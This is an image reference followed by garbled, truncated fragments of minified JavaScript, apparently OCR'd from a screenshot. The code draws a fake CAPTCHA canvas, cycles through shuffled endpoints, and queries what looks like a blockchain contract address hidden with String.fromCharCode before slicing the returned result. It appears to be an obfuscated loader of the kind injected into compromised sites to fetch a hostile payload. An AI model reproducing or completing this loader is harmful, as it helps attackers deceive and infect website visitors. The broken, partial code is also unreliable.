
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)